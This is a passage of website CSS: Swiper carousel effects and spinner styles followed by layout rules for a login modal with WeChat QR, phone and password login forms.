top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
 .swiper-container {
    width: 811px;
    height: 488px;
} 
@charset "UTF-8";.qtd-login-container {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 10000;
    width: 496px;
    height: 496px;
    /* background-color: rgba(0,0,0,.8); */
    /* display: none; */
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 16px;
}
.free_login_tip p{
    background: #6FA0D0;
        line-height: 50px;
        text-align: center;
        font-size: 22px;
        color: #fff;
        border-radius: 14px 14px 0 0;
        font-weight: 500;
}
.login_new{
    border-radius: 16px;
}
.qtd-login-container .qtd-login-content {
    position: relative;
    width: 496px;
    height: 496px;
    /* margin-left: 256px */
}
.login-other img{
    width: 40px;
}
.qtd-login-container .qtd-login-content .left-box {
    position: absolute;
    left: -296px;
    top: -40px;
    width: 336px;
    height: 576px;
    z-index: 1;
    pointer-events: none
}

.qtd-login-container .qtd-login-content .left-box .close-btn {
    position: absolute;
    left: 0;
    top: 40px;
    width: 24px;
    height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 1px solid #d8d8d8;
    color: #d8d8d8;
    cursor: pointer;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 10px;
    pointer-events: auto
}

.qtd-login-container .qtd-login-content .left-box>img {
    width: 100%;
    height: auto
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box {
    position: absolute;
    left: 56px;
    top: 8px;
    width: auto;
    height: 104px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box>img {
    width: auto;
    height: 100%
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: auto;
    padding: 8px 12px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background: #EBFFF5;
    -webkit-box-shadow: 0 2px 8px 0 rgba(0,0,0,.1);
    box-shadow: 0 2px 8px 0 rgba(0,0,0,.1)
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text p:nth-child(1) {
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text p:nth-child(2) {
    color: #999;
    font-family: "PingFang SC";
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px
}

.qtd-login-container .qtd-login-content .right-box {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 0;
    -webkit-border-radius: 16px;
    border-radius:16px;
    background-color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content {
    position: relative;
    width: 100%;
    height: 460px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head {
    position: relative;
    width: 100%;
    height: 64px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-border-radius: 0 16px 0 0;
    border-radius: 0 16px 0 0;
    overflow: hidden
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name {
    position: absolute;
    right: 54px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: 34px;
    padding: 0 8px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #82e0b8;
    background-color: #F5FFFA;
    color: #00B277;
    font-size: 14px;
    opacity: 0;
    -webkit-transition: all .2s var(--qtd-transition-cubic-1);
    -moz-transition: all .2s var(--qtd-transition-cubic-1);
    transition: all .2s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name span {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name svg {
    position: absolute;
    right: -5px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div>img {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div:hover .login-name {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    height: -webkit-calc(100% - 64px - 80px - 40px);
    height: -moz-calc(100% - 64px - 80px - 40px);
    height: calc(100% - 64px - 80px - 40px);
    margin-bottom: 40px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title {
    position: relative;
    width: 100%;
    height: 28px;
    display: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    color: #333;
    font-family: "PingFang SC";
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title i {
    font-weight: 400;
    font-size: 32px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-shouji3 {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-shandian {
    color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title em {
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title span {
    font-size: 10px;
    height: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 4px;
    border: 1px solid #82e0b8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #F5FFFA;
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 220px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box {
    position: relative;
    width: 220px;
    height: 220px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(10%,rgba(0,255,51,0)),color-stop(211%,#00b277));
    background: -webkit-linear-gradient(top,rgba(0,255,51,0) 10%,#00b277 211%);
    background: -moz- oldlinear-gradient(top,rgba(0,255,51,0) 10%,#00b277 211%);
    background: linear-gradient(180deg,rgba(0,255,51,0) 10%,#00b277 211%);
    -webkit-background-size: 200px 200px;
    background-size: 200px 200px;
    background-position: center;
    background-repeat: no-repeat
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box #code {
    width: 100%;
    height: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box img {
    width: 100%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .guide {
    display: none;
    width: 160px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn {
    display: none;
    position: absolute;
    width: 200px;
    height: 200px;
    background: rgba(0,0,0,.8);
    left: 10px;
    top: 10px;
    text-align: center;
    cursor: pointer;
    z-index: 20;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn>p,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn>p {
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    text-align: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn>p i,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn>p i {
    font-size: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code:hover .guide {
    display: block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login>p {
    position: relative;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    line-height: 20px;
    text-align: center;
    font-size: 12px;
    color: #999
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 400px;
    height: auto;
    padding-top: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box {
    position: relative;
    width: 400px;
    height: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    z-index: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-code {
    position: relative;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: 56px;
    padding: 0 12px;
    -webkit-border-radius: 8px 0 0 8px;
    border-radius: 8px 0 0 8px;
    border: 1px solid #E8E8E8;
    border-right: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 4px;
    color: rgba(0,0,0,.65);
    font-family: "PingFang SC";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-code i {
    display: inline-block;
    font-size: 12px;
    margin-top: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box {
    display: none;
    position: absolute;
    top: 56px;
    left: 0;
    width: 100%;
    height: 170px;
    border: 1px solid #E8E8E8;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    padding: 8px 0;
    overflow: auto;
    background-color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item {
    position: relative;
    width: 100%;
    height: 32px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 8px;
    padding: 0 12px;
    font-size: 14px;
    color: #666;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item.active {
    color: #00b277;
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item:hover {
    color: #333;
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input {
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 0;
    height: 56px;
    -webkit-border-radius: 0 8px 8px 0;
    border-radius: 0 8px 8px 0;
    border: 1px solid #E8E8E8;
    overflow: hidden
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input {
    padding: 0 12px;
    width: 100%;
    height: 100%;
    color: #333!important;
    text-align: justify;
    font-family: "PingFang SC";
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 54px;
    letter-spacing: 4px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    border: none;
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::-webkit-input-placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::-moz-placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

#formlogin input.inp,#PhoneCodeLogin input.inp{
    margin-bottom: 12px;
    height: 50px;
    padding: 0 12px;
    width: 100%;
    height: 46px;
    color: #333 !important;
    text-align: justify;
    font-family: "PingFang SC";
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 47px;
    letter-spacing: 0px;
    border: 1px solid #E8E8E8;
    box-sizing: border-box;
    border-radius: 8px;
    
}
#formlogin input.inp:focus,#PhoneCodeLogin input.inp:focus {
    border: 1px solid rgb(110, 160, 208);
    outline: none;
    /* border-color: #00b277 */
}
#formlogin input.inp::-webkit-input-placeholder,#PhoneCodeLogin input.inp::-webkit-input-placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#changeimg{
    width: 135px;
    position: absolute;
    right: 49px;
    top: 187px;
    border-left: 1px solid #ddd;
    height: 44px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.login_new a.layui-layer-ico.layui-layer-close.layui-layer-close2{
    top: -40px;
    right: -40px;
}
input#chAgree{
    margin-top: 6px;
    margin-right: 10px;
}
#yz-sendyz1{
    position: absolute;
    right: 49px;
    top: 245px;
    width: 135px;
    height: 44px;
    border: none;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.forgetmima{
    float: right;margin-right: 10px;color: #4a7185;
}
#formlogin input.inp::-moz-placeholder,#PhoneCodeLogin input.inp::-moz-placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#formlogin input.inp::placeholder,#PhoneCodeLogin input.inp::placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#uplogin,#login{
    background: rgb(110, 160, 208);
    color: rgb(255, 255, 255);
    width: 100%;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 8px;
    font-size: 21px;
    margin-top: 20px;
    cursor: pointer;
}
#login{
    margin-top: 12px!important;
}
#formlogin #chAgree,#formlogin label{
    float: left;

}
#formlogin a{
    text-decoration: none;
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input.focus {
    border-color: #00b277
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input.focus input{
    border: none;
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .error {
    width: 100%;
    height: 22px;
    line-height: 22px;
    opacity: 0;
    font-size: 14px;
    color: #FA5555
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .error.active {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-code {
    color: rgba(0,0,0,.85)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-code i {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-list-box {
    display: block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box {
    position: relative;
    width: 400px;
    height: auto;
    display: none;
    -webkit-box-align: center;
